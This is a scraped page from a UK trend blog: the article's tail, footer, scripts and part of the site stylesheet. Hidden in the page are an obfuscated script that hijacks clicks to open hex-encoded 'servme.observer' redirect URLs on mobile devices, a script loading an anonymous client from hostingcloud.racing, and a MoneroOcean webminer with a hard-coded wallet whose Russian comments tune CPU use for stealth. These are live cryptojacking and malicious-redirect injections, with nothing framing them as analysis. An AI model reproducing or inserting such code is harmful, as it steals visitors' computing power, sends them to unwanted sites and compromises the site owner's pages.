<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		   		    <div class="also_read_link">  
		        <span>Also, Read –</span><a href="https://www.trendos.co.uk/google-url-inspection-api/"></a>  
		    </div> 
		    		    
		    <div class="single_posts_tags">
		         
		    </div> 
		    
		</div>
		
	  </div>
  </div>
</div>

<div class="pink-divider">
    	<div class="container-fluid">
    	   <div class="pink-divider-img">
    		</div>
    	</div>
 </div>
 <div class="single_post_form">
    
<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/google-url-inspection-api/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://www.trendos.co.uk/login/">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

   

			<div class="author-bio show-avatars">
		<img src="https://www.trendos.co.uk/wp-content/uploads/2023/11/Travel-96x96.jpg" width="85" height="85" srcset="https://www.trendos.co.uk/wp-content/uploads/2023/11/Travel.jpg 2x" alt="Azura Everhart" class="avatar avatar-85 wp-user-avatar wp-user-avatar-85 alignnone photo" />		<div class="author-bio-content">
			<h2 class="author-title">
			By Azura Everhart			</h2>
			<p class="author-description"> Hey, I am Azura Everhart a digital marketer with more than 5+ years of experience. I specialize in leveraging online platforms and strategies to drive business growth and engagement.</p><!-- .author-description -->
			<a class="author-link" href="https://www.trendos.co.uk/author/azuraeverhart/" rel="author">View all of Azura Everhart&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
	</div>
   </div>
</div><!-- start signup section -->
<section class="signup-sec">
	<div class="container">
		<div class="signup">
		</div>
		<div class="signup-form">
			<div class="signup-area">
			<div class="form-inner">
				<h2 class="title">Get it while it's Trending</h2>
				<p class="text">Sign up to receive our email, delivering the latest stories straight to your inbox.</p>
								<form method="post" id="FooterNewsLatterForm">
				    
				<div class="form-fields">
                     <label>Email address</label>
                    <input type="email" class="email-input" Id="FooterinputEmail" name="EMAIL" placeholder="Email"
                    required="">
                    <div class="submit-area">
						<input class="submit" id="FooterinputEmailBtn" type="button" name="submit" value="SIGN UP">
				</div>
				</div>
				<div class="nsError mt-2"></div>
				</form>
		     </div>
		  </div>
		</div>
	</div>
</section>
 <!-- end signup section -->
  <!-- start footer section -->
   <footer class="footer-main">
   	   <div class="container container-footer">
		   	
   	   	<div class="footer">
   	   		<div class="social-icons">
   	   		<div class="contact-us-box mx-2">
	   			<span>Contact us: </span>
	   			<a href="mailto:info@trendos.co.uk">info@trendos.co.uk</a>
	   		</div>
	   		<div class="contact-saperatror-border"></div>
	   		<div class="social-icon-row">
   	   	    <a class="mx-2" rel="nofollow" href="https://www.instagram.com/trendosuk/">
   	   	  		<i class="fa fa-instagram"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://twitter.com/trendosuk">
   	   	  		<svg xmlns="http://www.w3.org/2000/svg" width="18px";
    height="100%" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.facebook.com/Trendos-101599515652449">
   	   	  		<i class="fa fa-facebook-square"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.pinterest.co.uk/trendosuk/">
   	   	  		<i class="fa fa-pinterest"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.linkedin.com/in/trendos/">
   	   	  		<i class="fa fa-linkedin"></i>
   	   	  	</a>
   	   	  	</div>
   	   	  </div>
   	   	</div>
   	   	  <span class="copyright text-center">COPYRIGHT 2025  Trendos</span>
   	   </div>
   </footer>
    <!-- end footer section -->
	<!-- Optional JavaScript -->
	<!-- jQuery first, then Popper.js, then Bootstrap JS -->
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/jquery.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/popper.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/bootstrap.min.js"></script>
   
   <script>
	 function openNav() {
	   document.getElementById("mySidenav").style.width = "300px";
	}

	function closeNav() {
		document.getElementById("mySidenav").style.width = "0";
    }
  </script>

  <script>
		  	  $(function(){
		    $('#SwitchinstabtnSwitch').click(function(){ $('.Switchinstatab').toggleClass('Switchinstavisible');
		    if($('.Switchinstatab1').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('SwitchinstarotatateLeft');
		      	$(this).removeClass('Switchinstarotatateright');
		    }
		    if($('.Switchinstatab2').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('Switchinstarotatateright');
		      $(this).removeClass('SwitchinstarotatateLeft');
		    }
	    
		    });
		       $(".Switchinstatabbuton1").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
					$('.Switchinstatab1').addClass("Switchinstavisible");
		      $("#SwitchinstabtnSwitch").addClass('SwitchinstarotatateLeft');
		      	$("#SwitchinstabtnSwitch").removeClass('Switchinstarotatateright');
		      
		})
		$(".Switchinstatabbuton2").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
				$('.Switchinstatab2').addClass("Switchinstavisible");
	      
	      	$("#SwitchinstabtnSwitch").addClass('Switchinstarotatateright');
	        $("#SwitchinstabtnSwitch").removeClass('SwitchinstarotatateLeft');
		})
		    
		    $(".HeaderTopSearch").click(function(){

                $(".SearchFormAction").slideToggle();
            })
		    
		});
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone-child\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/ROHP.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://www.trendos.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.trendos.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.0.0"></scr' + 'ipt>' );
</script>
<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.0.0" id="twenty-twenty-one-responsive-embeds-script-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

<script>
    /*Start Newslatter js */
    $(document).on('click','#FooterinputEmailBtn',function(){
        $(".nsError").css("color","red");
      
       var newslatEmail = $ ("#FooterinputEmail").val().trim();
       var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
       
       nLerror = "";
       if(newslatEmail.length < 1){
           nLerror = "Your Email Is Required.";
       }
       else if(!regex.test(newslatEmail)){
           nLerror = "Your Email is not Correct";	
       }
       
       
       if(nLerror !== "" ){
             $(".nsError").show();
             $(".nsError").text(nLerror);
       }else{
            $(".newsltajaxpopup").show();
            var fd = new FormData();	
           
            fd.append('newslatEmail', newslatEmail);
            fd.append('action', 'NewsLatterEmail');
            
            $.ajax({
			type: "POST",
			url: ajax_url,
			data:fd,
			contentType: false,
			processData: false,
			success: function(e) {
			$(".newsltajaxpopup").hide();
			
			if(e === "Email Required"){
			    $(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Your Email Is Required.");
			}
			else if(e === "Submit"){
                document.getElementById("FooterNewsLatterForm").reset();
                $(".nsError").show();
                $(".nsError").css("color","green");
                $(".nsError").text("Submitted Successfully");
			}else{
				$(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Try Again.");
			}
			
			}
			});
           
            
       }
        
    });
    
    /*End Newslatter js */
</script>

<div class="newsltajaxpopup"><div class="inner-newl-img"><img src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/ajax-map.gif"></div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css
body_size: 9298
content:
body{
    background:#ffffff;
}
img {
    max-width: 100%; 
}
a {
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 700;
    margin: 0;
    color: #202020;
}

.single_post_inner_content h2,
.single_post_inner_content h3,
.single_post_inner_content h4,
.single_post_inner_content h5,
.single_post_inner_content h6 {
    font-weight: 600;
}
.newsltajaxpopup {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #1b1a1ae8;
    top: 0;
    z-index: 99999;
    display: none;
}
.inner-newl-img {
    width: 51px;
    position: absolute;
    left: 50%;
    top: 50%;
}
.single_post_inner_content ol li::marker {
    font-weight: 600;
    /*font-size: 32px;*/
}

.single_post_inner h2 {
    font-size: 32px;
    margin-bottom: 20px;
	font-weight: 700;
}
.single_post_inner h3 {
    font-size: 29px;
    margin-bottom: 20px;
}
.single_post_inner h4 {
    font-size: 26px;
    margin-bottom: 20px;
}
.single_post_inner h5 {
   font-size: 23px;
   margin-bottom: 20px;
}
.single_post_inner h6 {
   font-size: 20px;
   margin-bottom: 20px;
}

h2 {
    font-size: 30px;
    line-height: 38px;
}

a:hover {
    text-decoration: none;
    color: #ffa4be;
}

/*----start sidebar-----*/

.sidenav {
  height: 100%;
  width: 0;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(62,128,132,0.95);
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
  z-index:99;
}
.category-inner-content .archive-description {
    font-size: 18px;
    width: 100%;
    text-align: center;
}
.sidenav a {
  padding: 5px;
  font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
  font-weight: 300;
  text-decoration: none;
  font-size: 16px;
  letter-spacing: 1px;
  line-height: 16px;
  color: #fff;
  display: inline-block;
  text-transform: capitalize;
  transition: 0.3s;
}

.sidenav .sidebar-main li {
   padding: 6px 8px 6px 32px; 
}

.sidenav .sidebar-main li a:hover {
    background-color: rgba(255,255,255,0.25);
}

.sidenav a.selected {
    background-color: #fff;
    color: #202020;
}

.sidenav a:hover {
  color: #f1f1f1;
}

.sidenav .closebtn {
  position: absolute;
  top: 20px;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

.sidenav .sidebar-main {
    padding: 0;
    list-style: none;
}
/*----end sidebar-------*/

/*--start topHeader--*/
.SearchFormAction form {
    display: flex;
    align-items: center;
}
.SearchFormAction input.INputButtonSearch {
    width: 41%;
    padding: 2px 0px;
}
.SearchFormAction {
    display: none;
}
.SearchFormAction {
    display: none;
    position: absolute;
    right: 0;
    z-index: 99;
    background: #fff;
    padding: 20px;
    width: 315px;
    border-top: 3px solid #f90;
    margin-top: 12px;
}
.SearchFormAction:before {
    position: absolute;
    top: -9px;
    right: 8px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px;
    border-color: transparent transparent #f90 transparent;
}
.SearchForm {
    position: relative; 
}
.SearchForm .INputTextSearch{
    max-width: 59%;
    padding: 10px;
    height: 38px;
}
.topHeaderMenu li a:before {
    content: '';
    position: absolute;
    bottom: -5px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}
.topHeaderMenu li a {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}
.topHeaderMenu li a:hover::before {
    bottom: 4px;
}

.topHeaderMenu .one a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .two a:before {
    background-color: #3e8084;
}
.topHeaderMenu .three a:before {
   background-color: #ffa4be;
}
.topHeaderMenu .four a:before {
    background-color: #f90;
}
.topHeaderMenu .five a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .six a:before {
    background-color: #3e8084
}
.topHeaderMenu .seven a:before {
    background-color: #f90;
}
ul.rightopMenu li {
    list-style: none;
}
ul.rightopMenu {
    padding: 0;
    display: flex;
    align-items: center;
}
ul.rightopMenu li.nav-item.search_icon {
    margin-right: 0px;
}
/*--end topHeader--*/

/*-----start header------*/

.header .navbar .nav-link,
.header .navbar .log_out .bubbly-button {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}

.header .navbar .log_out .bubbly-button {
    padding: 9px 10px;
    text-transform: uppercase; 
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.header .navbar .log_out .bubbly-button:hover {
   border: 1px solid #000;
   background-color: transparent;
   color: #000;
}

.header .navbar .SearchIcon img {
    width: 18px;
    margin-left: 5px;
}

.header .navbar .zoella-logo .navbar-brand img {
    width: 100%;
    max-width: 72%;
}

.header .zoella-logo {
    width: 100%;
    max-width: 34%;
}

.header .navbar .nav-link:before {
    content: '';
    position: absolute;
    bottom: -3px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}

.header .navbar .nav-link:hover::before {
    bottom: 3px;
}

.header .navbar .nav-link.one:before {
    background-color: #ffcb00;
}

.header .navbar .nav-link.two:before {
    background-color: #3e8084;
}

.header .navbar .nav-link.three:before {
    background-color: #ffa4be;
}

.header .navbar .nav-link.four:before {
    background-color: #f90;
}
.header .navbar .nav-link.four:before {
    border-bottom: 1px solid #f90;
}

.header .navbar .nav-link.five:before {
    background-color: #ffcb00;
}
.header .navbar .nav-link.six:before {
   background-color: #3e8084;
}
.header .navbar .nav-link.seven:before {
   background-color: #3e8084;
}

.header .navbar .nav-item{
 margin-right: 30px;
 overflow: hidden;
}   

.header .navbar .container-header::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 30px;
    width: 95%;
    border-bottom: 1px solid #202020;
    -webkit-transition: width .3s ease, left .3s ease;
    transition: width .3s ease, left .3s ease;
}

/*-----end header------*/

/*-----start switchers banner---------*/

.storyswitcher-block {
    position: absolute;
    bottom: -25px;
    max-width: 100%;
    width: 60%;
    padding: 25px 30px 0 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
    z-index: 2;
    -webkit-transition: width .3s ease-out, height .3s ease;
    transition: width .3s ease-out, height .3s ease;
}

.switchers-banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 35px;
    padding-bottom: 80px;
    background-image: url(img/divider-yellow.svg);
    background-repeat: no-repeat;
    background-position: 0 100%;
}

.storyswitcher-image {
    position: absolute;
    z-index: 0;
    -webkit-transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
    transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
}
.storyswitcher-image.front-fixed {
    position: relative;
    width: calc(100% - 64px);
    opacity: 1;
    z-index: 1;
    cursor: pointer;
}
.storyswitcher-image.back {
    top: -25px;
    right: 0;
    width: calc(100% - 90px);
    opacity: .5;
    z-index: 0;
    cursor: sw-resize;
}
.homepage .storyswitcher-images {
    margin-left: 25px;
}
.storyswitcher {
    position: relative;
    margin-top: 30px;
    -webkit-transition: margin .3s ease;
    transition: margin .3s ease;
}
.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.storyswitcher-label {
    display: inline-block;
    position: absolute;
    top: 20px;
    left: calc(100% - 85px);
    width: 40px;
    font-weight: 400;
    font-size: 13px;
    line-height: 19px;
    letter-spacing: 2px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    -webkit-transition: top .2s linear, left .2s linear, z-index .1s linear;
    transition: top .2s linear, left .2s linear, z-index .1s linear;
    z-index: 2;
}

.sans-semibold {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 18px;
